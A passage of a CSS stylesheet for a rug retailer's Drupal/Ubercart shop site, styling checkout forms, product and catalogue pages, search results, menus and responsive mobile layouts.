.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-cvv input[type="text"] {width: 105px;}
.page-cart-checkout #payment-details .form-item-panes-payment-details-cc-cvv .field-suffix {padding-top: inherit;}
.page-cart-checkout #uc-order-total-preview td{text-transform: uppercase;}
.page-cart-checkout #edit-panes-payment-payment-method .form-item-panes-payment-payment-method:last-child{clear: left; margin-top: 20px;}
.page-cart-checkout .form-type-radio.form-item-panes-payment-payment-method{clear: left; float: left; margin-top: 20px; width: auto;}
.page-cart-checkout .uc-credit-cvv-help > img {float: left; margin-top: 7px;}
.page-cart-checkout .uc-credit-cvv-help > a {float: left; margin-left: 5px; margin-top: 2px;}


/* Checkout Review */

.page-cart-checkout-review .item-list ul li {margin: 0;}
.page-cart-checkout-review #order-cart-content{float: left; margin: 0 2% 0 0; width: 63%;}
.page-cart-checkout-review .order-details-wrappper {border: 1px solid #d3d3d3; float: left; padding: 0; width: 34.75%;}
.page-cart-checkout-review .order-details-wrappper .order-details-title{background-color: #f7f7f7; border-bottom: 1px solid #d3d3d3; padding: 5px 10px; margin-bottom: 5px; text-transform: uppercase;}
.page-cart-checkout-review .order-details-wrappper .order-details-title > span {float: right; text-transform: none;}
.page-cart-checkout-review .order-details-wrappper .address-details-block {border-bottom: 1px solid #ddd; padding-bottom: 5px;}
.page-cart-checkout-review .order-details-wrappper .address-details-block:last-child{border-bottom: 0;}
.page-cart-checkout-review .order-summary-row .order-summary-label{float: left; font-size: 16px;}
.page-cart-checkout-review .order-summary-row .order-summary-value{float: right;}
.page-cart-checkout-review .order-summary-row{float: left; font-size: 14px; padding: 3px 0; width: 100%;}
.page-cart-checkout-review .address-details-block {float: left; margin-top: 0; width: 100%;}
.page-cart-checkout-review .cart-review th.price {text-align: right;}
.page-cart-checkout-review .cart-review tr td.price {text-align: right;}
.page-cart-checkout-review #payment-options-mode{float: left; margin-right: 20px;}
.page-cart-checkout-review #uc-cart-checkout-review-form #edit-actions {float: right;}
.page-cart-checkout-review .review-button {float: left; width: 70%;}
.page-cart-checkout-review .review-button form {float: left;}
.page-cart-checkout-review .address-details-inner {padding: 0 10px;}
.page-cart-checkout-review .order-review-table > tbody > tr > td{padding: 0 0 10px 0 !important;}
.page-cart-checkout-review .address-details-inner .order-summary-row.row-last{border-top: 1px solid #ddd; font-weight: 600; text-transform: uppercase;}
.page-cart-checkout-review .cart-review .qty{text-align: center; width: 5%;}

/* Product Details */
.node-type-catalogue .catalogue-inner .item-list ul li, .node-type-new-arrivals .catalogue-inner .item-list ul li{margin: 0;}
.node-type-catalogue .catalogue-inner .cat-title, .node-type-new-arrivals .catalogue-inner .cat-title{font-style: normal; text-transform: uppercase;}
.node-type-catalogue .catalogue-inner .cat-title span, .node-type-new-arrivals .catalogue-inner .cat-title span {text-transform: none;}
.node-type-catalogue .catalogue-inner .cat-title, .node-type-new-arrivals .catalogue-inner .cat-title {margin-bottom: 30px;}
.node-type-catalogue .catalogue-inner .cat-inquire, .node-type-new-arrivals .catalogue-inner .cat-inquire {margin-top: 80px;}
.node-type-catalogue .catalogue-inner .rug-image,.node-type-new-arrivals .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 0px; text-align: center; width: 100%;}
.node-type-catalogue .catalogue-inner .rug-image > a,.node-type-new-arrivals .catalogue-inner .rug-image > a {width: 100%;}
.node-type-catalogue .catalogue-inner .rug-image > a > .zoomPad,.node-type-new-arrivals .catalogue-inner .rug-image > a > .zoomPad {float: none; margin: 0 auto; width: 100%}

.node-type-product .catalogue-wrapper {float: none; height: 380px; margin: 0 auto; padding: 70px 70px 93px 7px; width: 750px;}
.node-type-product .catalogue-inner{ font-size: 18px;}
.node-type-product .catalogue-inner .item-list ul li{margin: 0;}
.node-type-product .product-title{margin-bottom: 15px; text-transform: uppercase;}
.node-type-product .product-title span > em{text-transform: none; font-style: normal !important;}
.node-type-product .catalogue-inner .cat-title{font-style: normal; text-transform: uppercase;}
.node-type-product .catalogue-inner .cat-title span{text-transform: none;}
.node-type-product .catalogue-inner .cat-title{margin-bottom: 30px;}
.node-type-product .catalogue-inner .cat-inquire{margin-top: 0px;}
.node-type-product .catalogue-inner .rug-image {float: left; margin-bottom: 20px; text-align: center; width: 100%;}
.node-type-product .catalogue-inner .rug-image > a {width: 100%;}
.node-type-product .catalogue-inner .rug-image > a > .zoomPad {float: none; margin: 0 auto; width: 100%;}
.node-type-product .catalogue-inner .node-add-to-cart{background-color: #AF8B41 !important; color: #FFF; font-size: 14px !important;}
.node-type-product .catalogue-inside{margin-left: 9px;}
.node-type-product .cat-inquire .item-price > div {float: left; margin-right: 20px; text-decoration: line-through;}
.node-type-product .cat-inquire .item-price > .uc-price {color: #f00;}
.node-type-product .attributes {float: left; margin: 20px 0; width: 100%;}
.node-type-product .attributes label{float: left; margin: 5px 10px 0 0;}
.node-type-product .attributes select{float: left;}
.node-type-product .add-to-cart .form-actions.form-wrapper input[type="submit"]{margin-top: 20px; margin-right: 0;}
.node-type-product .prod-body p:first-child{margin-bottom: 0;}
.node-type-product .prod-body p:nth-child(1), .node-type-product .prod-body p:nth-child(2){font-size: 16px;}
.node-type-product .prod-body p:nth-child(2), .node-type-product .prod-body p:nth-child(3){margin-bottom: 0;}

/*.node-type-product .catalogue-wrapper{float: left; height: auto; padding: 8%; width: 84%;}*/
.node-type-product .catalogue-wrapper {margin-bottom: 55px; float: left; height: auto; padding: 0; width: 100%;}
.node-type-current-inventry .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 0px; text-align: center; width: 100%;}
.node-type-current-inventry .catalogue-inner .rug-image > a { width: 100%;}
.node-type-current-inventry .catalogue-inner .rug-image > a > .zoomPad {float: none; margin: 0 auto; width: 100%;}
.node-type-current-inventry .catalogue-inner .cat-title, .node-type-current-inventry .catalogue-inner .catalogue-details {margin-bottom: 30px;}
.node-type-current-inventry .catalogue-inner .item-list ul li { margin:0;}


.page-collections .item-list ul li .views-field-field-catalogue-image a,
.page-curvilinear .item-list ul li .views-field-field-catalogue-image a,
.page-classical .item-list ul li .views-field-field-catalogue-image a,
.page-saricollection .item-list ul li .views-field-field-catalogue-image a,
.page-flatweaves .item-list ul li .views-field-field-catalogue-image a,
.page-kooches .item-list ul li .views-field-field-catalogue-image a,
.page-current-inventory .item-list ul li .views-field-field-inventory-thumb-image a,
.page-product-list .item-list ul li .views-field-field-large-product-image a
{background-color: #fff; display: block; min-height: 222px;}

.page-collections .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-curvilinear .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-classical .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-saricollection .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-flatweaves .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-kooches .item-list ul li .views-field-field-catalogue-image a div center > a,
.page-current-inventory .item-list ul li .views-field-field-inventory-thumb-image a > div center > a,
.page-product-list .item-list ul li .views-field-field-large-product-image a > div center > a,
.page-current-inventory-size ul li .views-field-field-large-product-image a > div center > a
{background-color: transparent; min-height: inherit;}


.item-list > ul.pager > li{width: auto;}

/* Collection Navigation */
.collection-item-list ul.dropdown-menu li{margin-bottom: 10px;}
.collection-item-list ul.dropdown-menu li.first,
.collection-item-list ul.dropdown-menu li:nth-child(2){margin-bottom: 20px;}
.node-type-catalogue .catalogue-inside .cat-body,
.node-type-catalogue .catalogue-inside .cat-size-text, .node-type-new-arrivals .catalogue-inside .cat-body,{font-size: 15px;}
.node-type-catalogue .catalogue-inside .cat-body p, .node-type-new-arrivals .catalogue-inside .cat-body p{margin-bottom: 0;}
.node-type-catalogue .catalogue-inside .cat-body p span, .node-type-new-arrivals .catalogue-inside .cat-body p span{color: #0f2346!important; font-family: "GillSans"!important;font-size: 16px!important; }
.node-type-catalogue .catalogue-inside .catalogue-details, .node-type-new-arrivals .catalogue-inside .catalogue-details {margin-bottom: 30px;}

ul.dropdown-menu li a.active {color: #949495; text-decoration: underline;}

/* Inventory Left Nav */
.page-current-inventory .collection-item-list .dropdown-menu > li:nth-child(3),
.page-current-inventory .collection-item-list .dropdown-menu > li:nth-child(4),
.page-current-inventory .collection-item-list .dropdown-menu > li:nth-child(5) {margin-bottom: 20px;}

/* Search Result - Collection Design */
.page-design-search-all .view-id-design_search .catalogue-wrapper {margin-top: 22px;}
.page-design-search-all .view-id-design_search .catalogue-details {margin-bottom: 30px;}
.page-design-search-all .view-id-design_search .cat-title { margin-bottom: 30px; font-style: normal; text-transform: uppercase;}
.page-design-search-all .view-id-design_search .cat-size-text {font-size: 15px;}
.page-design-search-all .view-id-design_search .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 0px; text-align: center; width: 100%;}
.page-design-search-all .view-id-design_search .catalogue-inside .cat-body p {margin-bottom: 0;}
.page-design-search-all .view-id-design_search .catalogue-inner .item-list ul li {margin: 0;}
.page-design-search-all .view-id-design_search .catalogue-inside .cat-body p span {color: inherit !important; font-family: inherit !important;  font-size: inherit !important;}
.page-design-search-all .view-id-design_search .catalogue-wrapper {border-bottom: 1px solid #ddd;}

/* Search Result - Collection Design Color */
.page-design-search-color .view-id-design_search .catalogue-wrapper {margin-top: 22px;}
.page-design-search-color .view-id-design_search .catalogue-details {margin-bottom: 30px;}
.page-design-search-color .view-id-design_search .cat-title { margin-bottom: 30px; font-style: normal; text-transform: uppercase;}
.page-design-search-color .view-id-design_search .cat-size-text {font-size: 15px;}
.page-design-search-color .view-id-design_search .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 20px; text-align: center; width: 100%;}
.page-design-search-color .view-id-design_search .catalogue-inside .cat-body p {margin-bottom: 0;}
.page-design-search-color .view-id-design_search .catalogue-inner .item-list ul li {margin: 0;}
.page-design-search-color .view-id-design_search .catalogue-inside .cat-body p span {color: inherit !important; font-family: inherit !important;  font-size: inherit !important;}
.page-design-search-color .view-id-design_search .catalogue-wrapper {border-bottom: 1px solid #ddd;}

/* Search Result - Inventory Design */
.page-inventory-search-all .view-id-inventory_search .catalogue-wrapper {margin-top: 22px; padding: 50px 0;}
.page-inventory-search-all .view-id-inventory_search .catalogue-details {margin-bottom: 30px;}
.page-inventory-search-all .view-id-inventory_search .cat-title { margin-bottom: 30px; font-style: normal; text-transform: uppercase;}
.page-inventory-search-all .view-id-inventory_search .cat-size-text {font-size: 15px;}
.page-inventory-search-all .view-id-inventory_search .catalogue-inner .rug-image {float: left; margin-bottom: 20px; margin-left: 20px; text-align: center; width: 100%;}
.page-inventory-search-all .view-id-inventory_search .catalogue-inside .cat-body p {margin-bottom: 0;}
.page-inventory-search-all .view-id-inventory_search .catalogue-inner .item-list ul li {margin: 0;}
.page-inventory-search-all .view-id-inventory_search .catalogue-inside .cat-body p span {color: inherit !important; font-family: inherit !important;  font-size: inherit !important;}
.page-inventory-search-all .view-id-inventory_search .catalogue-wrapper {border-bottom: 1px solid #ddd;}

/* Inventory Details */
.node-type-current-inventry .catalogue-inner .cat-title {margin-bottom: 30px;}
.node-type-current-inventry .catalogue-inner .cat-title {font-style: normal; text-transform: uppercase;}
.node-type-current-inventry .catalogue-inner .cat-title span{text-transform: none;}

.zoomPad > img{max-width: 100%;}
.zoomWrapperImage img { max-width: inherit;}

/* Outlet shop Footer */
.outlet-shop-title {margin-top: 40px; text-align:center; margin-bottom: 0}
.outlet-shop-title > span { font-size: 22px }
.outlet-shop-footer > ul, .outlet-shop-add > ul {text-align: center;}
.outlet-shop-footer ul li {display: inline-block; margin: 0 15px;}
.outlet-shop-footer ul li a{display: block; font-size: 12px;}
.outlet-shop-footer ul li a:hover, .outlet-shop-add li a:hover{color: #949495; text-decoration: underline;}
.outlet-shop-add li {display: inline-block; font-size: 12px; margin: 0 6px;}
.outlet-shop-add li p{margin-bottom: 0;}

.page-node-print.node-type-catalogue {margin-top: 30px;}

/* Order History */
#order-pane-print_button > a:hover {color: #949495;}
#order-pane-products .item-list ul li {margin-left: 0; margin-top: 3px;}

.view-home-page-banner .flexslider{margin: 0 0 0 0; border:none !important;}
.view-home-page-banner .flexslider .slides > li .home-page-bg-image{background-position:center top !important;}
.view-home-page-banner .flexslider .slides > li:nth-child(2) .home-page-bg-image, .view-home-page-banner .flexslider .slides > li:nth-child(5) .home-page-bg-image{
background-position:center bottom !important; background-size: cover !important;
}
.view-home-page-banner .flexslider .slides img{width: auto;}

#block-superfish-1 .block-inner h2 {display:none;}

.sf-menu.sf-style-white { display: flex; flex-wrap: wrap; justify-content: center; float:none;}
/*memu update 2016-10-12*/

.sf-menu.sf-style-white a, .sf-menu.sf-style-white span.nolink {border:none;color: #05183b;
    font-size: 17px;
}
.sf-menu.sf-style-white li{padding:0;}
.menu.sf-menu > li > a{padding:22px 15px 22px 15px}
.menu.sf-menu > li:first-child > a{padding:22px 28px 22px 0px}

.sf-menu.sf-style-white li, .sf-menu.sf-style-white.sf-navbar{background:none;}

.sf-menu.sf-style-white li:hover,
 .sf-menu.sf-style-white li.sfHover,
  .sf-menu.sf-style-white a:focus,
   .sf-menu.sf-style-white a:hover,
   .sf-menu.sf-style-white a:active,
    .sf-menu.sf-style-white span.nolink:hover,
     .sf-menu.sf-style-white.sf-navbar li li{background:none;text-decoration:underline;}
.sf-menu.sf-style-white li.active-trail a{color:#949495;text-decoration:underline;}
a > .sf-sub-indicator, span.nolink > .sf-sub-indicator{top:26px;}

.sf.menu li:hover > ul, .sf-menu li.sfHover > ul{top:50px;}
.menuparent > ul, .sf-menu.sf-horizontal.sf-shadow ul, .sf-menu.sf-vertical.sf-shadow ul, .sf-menu.sf-navbar.sf-shadow ul ul{ padding:0 !important;}
.menuparent > ul, .menuparent > ul > li{ background:#eee !important;}
.menuparent > ul > li:hover{background:#ddd !important;}


/*Update on 2016-10-19*/
.page-collections-all .item-list.collection-category-list > ul > li,.page-new-arrivals-all .item-list.collection-category-list > ul > li{float:left; margin:0 1.5% 40px 0;text-align:center; width:32.3%;}
.page-collections-all .item-list.collection-category-list > ul > li img, .page-new-arrivals-all .item-list.collection-category-list > ul > li img{ max-width:100%;display:block; margin:0 auto;}
.page-collections-all .item-list.collection-category-list > ul > li:nth-child(3n), .page-new-arrivals-all .item-list.collection-category-list > ul > li:nth-child(3n){ margin-right:0;}
.page-collections-all .item-list.collection-category-list > ul > li .views-field-title, .page-new-arrivals-all .item-list.collection-category-list > ul > li .views-field-title{ padding:10px 0 0 0; text-transform:uppercase;}

/*added 2017-03-20 */
.catalogue-details .cat-body p {margin-bottom: 0;}

/*Update on 2018-12-04*/
/* .view-id-inspired .views-field-body {padding-top: 80px;} */
.view-id-inspired .field-content{ display:inline-block; text-align:left;}
.view-id-inspired .field-content > a{color:#05183b; font-size:18px; font-weight:bold;}
.view-id-inspired .field-content > p{color:#444444; font-size: 18px; line-height:28px;}
.view-id-inspired ol.flex-control-nav.flex-control-paging { display: none;}
.view-id-inspired .flexslider .slides img{ max-width:100%; margin: 0 auto 15px; width:auto; }
.view-id-inspired .flex-direction-nav a{top:40%;}
.view-id-inspired .views-field-field-image{ text-align:center;}


/*odegard carpet qualities*/

.carpets-lists ul li{ list-style:none; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-flex-direction: row-reverse; -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; -webkit-align-items: center; -ms-flex-align: center; align-items: center;width:100%; margin-top:123px;font-size: 20px;
    line-height: 30px;}
.carpets-lists ul li:first-child{ margin-top:52px;}

.carpets-lists ul li .views-field-nothing{flex-grow:1; padding-right:20px;}
.views-field-field-carpet-image{min-width:38%;}
.views-field-field-carpet-image img{ max-width:100%;}
.carpet-deails .title{ margin-bottom:15px;}
.view-odegard-carpet-qualities .view-footer{ text-align:center;font-size: 20px; line-height: 30px; padding-top: 45px;}

/*Captcha*/
.captcha {
    margin: 10px 0;
    float: left;
    width: 100%;
}
.captcha:before, .captcha:after {
    content: "";
    display: table;
    clear: both;
}

ul.catalogue-thumbnails {  display: -ms-flexbox;
    display: -webkit-flex;
     display: flex;
     padding-left:0px;
     margin-top: 50px;
}
ul.catalogue-thumbnails li { width: 120px; margin-left: 15px; margin-bottom: 10px;  }
ul.catalogue-thumbnails li:first-child { margin-left:0px;}
#zone-menu div#region-menu {
    margin-left: 0;
    margin-right: 0;
}

.carpets-lists .content p { text-align: justify;}
/* Changes 07-Nov-2024*/
/*
#block-odegard-custom-product-attributes ul.dropdown-menu li:first-child a.active, 
#block-odegard-custom-product-attributes ul.dropdown-menu li:first-child a {
color: red;
}
*/
/*Added for memorial day in 2025*/
/*#block-odegard-custom-product-attributes .dropdown-menu li:not(:first-child) {
  display: none;
}*/

/* -------------------------------------------------------- */
/* Media Queries									    	*/
/* -------------------------------------------------------- */


@media (min-width: 768px) {
	.menu.sf-menu > li > a{ display: -ms-flexbox; display: -webkit-flex; display: flex;-webkit-align-items: center; -ms-flex-align: center; align-items: center;}
	.menu.sf-menu > li > a > .sf-sub-indicator{ position:static; margin-left:5px;}
}
@media (max-width:1200px){
    /* Header */
    .logo-img img{ width: 236px;}
	#zone-branding{margin: 0  auto!important;}
    #zone-branding .logo-img {display: inline; float: left; margin: 20px 0 !important; text-align: left; width: 50%; font-size: 18px; height: auto; line-height: normal; padding:0;}
    .navigation-wrapper{background-color: #f5f5f5; border-bottom: 2px solid #0f2345;  padding: 10px 15px 0 15px;}
    #section-header{border-bottom: 1px solid #d3d3d3; margin-bottom: 30px;}
    #section-header .grid-12.region-menu{margin-left: 0; margin-right: 0; }
    #main-menu li {display: block; position: relative;}
    #main-menu li a, .sf-menu.sf-style-white a {font-size: 16px; padding: 10px 0;}

	.sf-accordion-toggle{display:none;}
	.sf-menu.sf-style-white, .sf-menu li{float:none;}
	.sf-menu.sf-style-white li{padding-left:10px;padding-right:10px;}
	ul.sf-menu.sf-accordion{ position:static;display:block}

	.menu.sf-menu > li{box-sizing:border-box;}
	.menu.sf-menu > li > a{padding:5px; font-size: 13px}
	.menu.sf-menu > li:first-child > a{padding:10px 5px}
	#main-menu li a, .sf-menu.sf-style-white a{font-size: 13px; padding:10px 5px !important;}
	.menuparent > ul, .menuparent > ul > li { background: none !important;}
	li.menuparent a.sf-accordion-button{text-indent:-9999px; overflow:hidden; width:25px; height:25px; padding:0 !important}
	li.menuparent a.sf-accordion-button::after { border-style: solid; border-width: 5.5px 0 5.5px 9px;  border-color: transparent transparent transparent #666 ; content: " "; display: inline-block; height: 0; position: absolute; right: 12px; top: 50%; width: 0; pointer-events: none; }
	li.menuparent.sf-expanded .sf-accordion-button::after { border-width: 9px 5.5px 0 5.5px; border-color: #666  transparent transparent transparent;}

    #block-superfish-1{display: none}

    #main-menu li a:hover{text-decoration: none;}
    #my-account .item-list ul li a{padding: 10px 0; text-align: left;}
    #zone-menu-wrapper .navigation{border-top: 1px dashed #d3d3d3; margin-top: 0;}
    .my-account-left{display: none;}
    #my-account .item-list ul li:nth-child(2), #my-account .item-list ul li:nth-child(3) {display: block;}
    .branding-data .grid-12{margin-left: auto; margin-right: auto;}
    #main-menu #collection-link ul{margin-left: 20px;}
    #zone-branding .navbar-toggle {border-color: rgba(0, 0, 0, 0); background-color: rgba(0, 0, 0, 0); background-image: none; border-radius: 0; margin-bottom: 0; margin-right: 0; margin-top: 17px; position: relative; float: right; padding: 9px 10px; border: 1px solid transparent;}
    #zone-branding .navbar-toggle:focus,
    #zone-branding .navbar-toggle:hover {background-color: #0f2345;}
    #zone-branding .navbar-toggle:focus .icon-bar,
    #zone-branding .navbar-toggle:hover .icon-bar {background-color: #FFF;}
    #region-menu .navigation-wrapper {display: none;}
    #zone-branding .navbar-toggle .icon-bar {background-color: #0f2345; border-radius: 0; height: 3px; width: 24px; display: block; line-height: 22.8571px;}
    .navbar-toggle .icon-bar+.icon-bar {margin-top: 4px;}
}
@media (max-width: 991px) {
	a > .sf-sub-indicator, span.nolink > .sf-sub-indicator { top: 23px;}
    
    .contact-box{margin-left: 10%; position: static; margin-top:20px}
    #zone-branding .navbar-toggle{ margin-top: 30px;}
}
/* Extra small devices (phones, less than 768px) */
@media (max-width: 767px) {


	
    #welcome-text .item-list{margin-top: 0;}
    #welcome-text .item-list ul{text-align: left;}
    #welcome-text .item-list ul li a{display: inline-block;}
    #login-status ul li.first, #login-status ul li.last{width: 35%;}
    .copy-write, .email-add, .social {display: block;}
    #login-status ul li{margin-bottom: 7px; width: auto;}

    /* Banner */
    #zone-content .views-field-field-image-url .home-page-bg-image.home-page-bg-image{/*height: 269px;*/height: 155px;background-position:bottom right !important;}
    .home-page-banner-conent {bottom: 30px; height: auto; position: absolute; right: 20px; width: 45%;}

    /* Footer */
    #section-footer {padding: 20px 0;}
    .email-add {margin-right: 0; margin-bottom: 20px; width: 100%;}
    .email-add a{font-size: 16px;}
    .copy-write {margin-right: 0;}
    .email-add > span{display: none;}

    /* Our Story */
    h1#page-title  {font-size: 20px; padding-left: 0; margin: 10px 0 0;}
    .our-story-content {margin: 39px 0 33px;}
    .our-story-bottom .container {padding-bottom: 35px;}
    .our-story-content p, .our-story-bottom p{font-size: 16px; line-height: 24px;}
    .our-story-bottom {margin: 0;}
    .our-story-content p.top-intro {padding-left: 0; padding-right: 0;}
    .content-wrap{margin-top: 25px;}
    .our-story-content h4{ margin: 0 0 25px;}
    .our-story-content div.last-content-wrapper {margin-top: 50px;}
    .content-wrap-height .pull-right{float: none !important;}
    .our-story-content .container-12 .grid-6 {width: 100%;}
	.page-our-story .flexslider{min-height: inherit;}
	.our-story-content {margin: 19px 0 33px;}
	.our-story-content .content-wrap-height .grid-6{margin-left: 0;}
	.our-story-content figure{ margin-top: 30px;}

    #ajax-cart{width: 288px;}
    /*.login-block-xs {float: left; padding: 0 0 10px 0; position: relative; width: 100%;}*/
   
    .navigation-wrapper .welcome-user {padding-bottom: 80px; width: 100%;}
    .cbutton{padding: 5px 10px;}
    .hidden-xs {display: none!important;}
    .visible-xs {display: block!important;}
    .collection-item-list {display: none!important;}
    .caret {display: inline-block !important; margin-left: 10px; line-height: 10px;}
    .collection-item-list {display: none !important;}
    #my-account {display: block; float: left; padding: 5px 0; position: relative; right: inherit; top: inherit; width: 100%; z-index: 1;}
    #new-toggle {display: none;}
    #my-account .item-list ul li {width:100%}
	.search-wrapper {float: left; margin-top: 9px; position: relative; right: inherit; top: inherit; width: 100%; z-index: 9999;}
	#edit-inventory-search-views-fulltext-wrapper {width: 100%;}
	.design-search-box, .static-left img {float: left; width: 100%;}
    #my-account a {display: block; padding: 15px 16px;}
    .view-id-press_grid_view .views-field-title {font-size: 11px;}

    /* My Account */
    #address-book-inner{margin: 10px 0 20px;}
    .default-address-col-left, .default-address-col-right{width: 100%;}
    .default-address-col-right{margin-top: 15px;}
    .address-book-wrapper .note{bottom: 0; position: relative; left: 0;}
    .new-address-link{top: 95px;}
    .password-parent, .confirm-parent, .password-confirm, .password-strength{float: left !important; width: 100% !important;}
    .password-confirm{margin-top: 10px!important;}
    .password-strength{margin-top: 0!important; margin-bottom: 10px !important;}
    #region-sidebar-first{margin-bottom: 20px;}
    .form-text, .password-field{width: 100% !important;}
    #user-profile-form label, #user-register-form label {width: 100%;}
    .password-strength {left: inherit;  position: relative; width: 100%;}
    #edit-account .form-item-cc-newsletter .form-checkbox {margin: 2px 5px 0 0; width: 14px;}
    #edit-account .form-item-cc-newsletter label {font-size: 15px; line-height: normal; width: 90%;}
    #user-profile-form .form-submit {margin-left: 0;}
    .confirm-parent .password-confirm {left: 0; margin-top: inherit !important; position: inherit;}
    .password-parent{margin-bottom: 0;}
    .address-pane-table .field-label {width: 100%;}
    .address-pane-table table td {float: left; width: 100%;}
    .address-pane-table .form-item{width: 100%;}
    .field-default_shipping td:first-child, .field-default_billing td:first-child{padding-top: 10px !important;}
    #edit-uc-addresses, #edit-uc-addresses table{margin-bottom: 5px !important;}
    .address-pane-table tr {float: left; margin-bottom: 5px; width: 100%;}
    #edit-search-api-views-fulltext-wrapper {width: 100%;}

    .views-field-field-catalogue-image{float: none !important;}
    #user-register-wrapper select, .form-item-address-postal-code input[type="text"],
    .form-item-address-phone input[type="text"] {width: 100%;}
    #user-register-wrapper .form-checkbox{float: left; margin: 5px 5px 0 0;}
    #user-register-wrapper .form-item-cc-newsletter .option{float: left; width: 90%;}
    #user-register-wrapper .form-item-cc-newsletter,
    #user-register-wrapper .form-actions.form-wrapper{margin-left: 0;}
    #uc-cart-view-form #edit-continue-shopping {float: left; margin-bottom: 5px; margin-left: 0; width: 100%;}
    #uc-cart-view-form .form-actions input {margin-bottom: 5px; width: 100%;}
    #cart-form-pane .recent-data{overflow-x: scroll; width: 100%;}
    #uc-cart-view-form table {width: 600px;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(1){width: 10%;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(2){width: 30%;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(3){width: 10%;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(4){width: 20%;}
    #uc-cart-view-form .recent-data .tableheader-processed tr td:nth-child(5){width: 30%;}

    /* Product Listing */
    .page-collections #region-sidebar-first, .page-curvilinear #region-sidebar-first, .page-classical #region-sidebar-first, .page-saricollection #region-sidebar-first, .page-flatweaves #region-sidebar-first, .page-kooches #region-sidebar-first{display: none;}
    .page-collections .grid-10, .page-curvilinear .grid-10, .page-classical .grid-10, .page-saricollection .grid-10, .page-flatweaves .grid-10, .page-kooches .grid-10{width: auto;}
    .page-collections .item-list, .page-curvilinear .item-list, .page-classical .item-list, .page-saricollection .item-list, .page-flatweaves .item-list, .page-kooches .item-list{display: inline-block; margin-top: 20px; width: 100%;}
    .page-collections .item-list > ul li, .page-curvilinear .item-list > ul li, .page-classical .item-list > ul li, .page-saricollection .item-list > ul li, .page-flatweaves .item-list > ul li, .page-kooches .item-list > ul li {text-align: center; margin: 0 0 10px 1%; width: 48%;}
    .page-collections .item-list > ul li:nth-child(2n-1), .page-curvilinear .item-list > ul li:nth-child(2n-1), .page-classical .item-list > ul li:nth-child(2n-1), .page-saricollection .item-list > ul li:nth-child(2n-1), .page-flatweaves .item-list > ul li:nth-child(2n-1), .page-kooches .item-list > ul li:nth-child(2n-1){margin-left: 0;}
    .page-collections .item-list > ul li a, .page-curvilinear .item-list > ul li a, .page-classical .item-list > ul li a, .page-saricollection .item-list > ul li a, .page-flatweaves .item-list > ul li a, .page-kooches .item-list > ul li a {display: inline-block; text-align: center; width: 100%;}

    .page-collections .item-list ul li .views-field-field-catalogue-image a,
    .page-curvilinear .item-list ul li .views-field-field-catalogue-image a,
    .page-current-inventory .item-list ul li .views-field-field-inventory-thumb-image a,
    .page-product-list .item-list ul li .views-field-field-large-product-image a{min-height: inherit;}

    /* Outlet Shop */
    .page-product-list #region-sidebar-first{display: none;}
    .page-product-list .grid-10{width: auto;}
    .page-product-list .item-list{display: inline-block; margin-top: 20px; width: 100%;}
    .page-product-list .item-list > ul li {text-align: center; margin: 0 0 10px 1%; width: 48%;}
    .page-product-list .item-list > ul li:nth-child(2n-1){margin-left: 0;}
    .page-product-list .item-list > ul li a {display: inline-block; text-align: center; width: 100%;}

    /* current-inventory */
    .page-current-inventory #region-sidebar-first{display: none;}
    .page-current-inventory .grid-10{width: auto;}
    .page-current-inventory .item-list{display: inline-block; margin-top: 20px; width: 100%;}
    .page-current-inventory .item-list > ul li {text-align: center; margin: 0 0 10px 1%; width: 48%;}
    .page-current-inventory .item-list > ul li:nth-child(2n-1){margin-left: 0;}
    .page-current-inventory .item-list > ul li a {display: inline-block; text-align: center; width: 100%;}

    /* New Arrival */
    .page-new-arrivals-cat #region-sidebar-first{display: none;}
    .page-new-arrivals-cat .grid-10{width: auto;}
    .page-new-arrivals-cat .item-list{display: inline-block; margin-top: 20px; width: 100%;}
    .page-new-arrivals-cat .item-list > ul li {text-align: center; margin: 0 0 10px 1%; width: 48%;}
    .page-new-arrivals-cat .item-list > ul li:nth-child(2n-1){margin-left: 0;}
    .page-new-arrivals-cat .item-list > ul li a {display: inline-block; text-align: center; width: 100%;}


    /* Checkout */
    .page-cart-checkout .fieldset-wrapper label,
    .page-cart-checkout .fieldset-wrapper select {width: 100%;}
    .page-cart-checkout .fieldset-wrapper label {width: 93%;}
    .page-cart-checkout #payment-pane .form-item-panes-payment-payment-method label{width: 90%;}
    .page-cart-checkout #payment-pane .fieldset-description,
    .page-cart-checkout #payment-pane .payment-details-paypal_wps{font-size: 15px;}
    .page-cart-checkout #payment-details .form-item {width: 100%;}
    .page-cart-checkout #payment-pane .form-item-panes-payment-payment-method {width: 100%;}
    .page-cart-checkout #payment-details select, .page-cart-checkout #payment-details input[type="text"] {width: 100%;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-month{width: 65%;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-year {margin-top: 30px; width: 35% !important;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-month select {width: 95%;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-exp-year select {margin-right: 0; width: 100%;}
    .page-cart-checkout #payment-details .form-item-panes-payment-details-cc-cvv input[type="text"] {width: 105px !important;}
    .page-cart-checkout #coupon-pane #edit-panes-coupon-code{width: auto !important;}
    .page-cart-checkout #coupon-pane #edit-panes-coupon-apply {left: 68%; top: 26px;}

    /* Checkout Review */
    .page-cart-checkout-review #order-cart-content {margin: 0; width: 100%;}
    .page-cart-checkout-review .order-details-wrappper {margin-top: 15px; width: 99.5%;}
    .page-cart-checkout-review .review-button {float: left; margin-top: 10px; width: 100%;}

    /* Product Details */
    .node-type-catalogue .catalogue-inner {margin-top: 30px; width: 100%;}
    .node-type-catalogue .catalogue-inner .rug-image{margin: 0;}
